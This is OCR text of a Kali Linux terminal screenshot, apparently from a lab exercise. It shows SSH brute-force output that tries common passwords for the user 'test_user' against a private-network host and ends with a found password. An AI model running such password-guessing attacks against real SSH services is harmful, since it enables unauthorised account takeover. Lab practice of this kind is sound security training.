 1 2 3 4 2 2 15:31
test_user@kali: ~
File Actions Edit View Help
3" - 87 of 101 [child 1] (0/0)
[ATTEMPT] target 192.168.254.145 - login "test_user" - pass "ashley" -
88 of 101 [child 3] (0/0)
[ATTEMPT] target 192.168.254.145 - login "test_user" - pass "asdf" - 8
9 of 101 [child 0] (0/0)
[ATTEMPT] target 192.168.254.145 - login "test_user" - pass "asd123" -
90 of 101 [child 2] (0/0)
[ATTEMPT] target 192.168.254.145 - login "test_user" - pass "superman"
- 91 of 101 [child 1] (0/0)
[ATTEMPT] target 192.168.254.145 - login "test_user" - pass "jessica"
- 92 of 101 [child 3] (0/0)
[ATTEMPT] target 192.168.254.145 - login "test_user" - pass "love" - 9
3 of 101 [child 0] (0/0)
[ATTEMPT] target 192.168.254.145 - login "test_user" - pass "samsung"
- 94 of 101 [child 2] (0/0)
[ATTEMPT] target 192.168.254.145 - login "test_user" - pass "shadow" -
95 of 101 [child 1] (0/0)
[ATTEMPT] target 192.168.254.145 - login "test_user" - pass "blink182"
- 96 of 101 [child 3] (0/0)
[ATTEMPT] target 192.168.254.145 - login "test_user" - pass "333333" -
97 of 101 [child 0] (0/0)
[ATTEMPT] target 192.168.254.145 - login "test_user" - pass "michael1"
- 98 of 101 [child 2] (0/0)
[ATTEMPT] target 192.168.254.145 - login "test_user" - pass "babygirl1
" - 99 of 101 [child 1] (0/0)
[ATTEMPT] target 192.168.254.145 - login "test_user" - pass "testpass"
- 100 of 101 [child 3] (0/0)
[22][ssh] host: 192.168.254.145 login: test_user password: testpas
s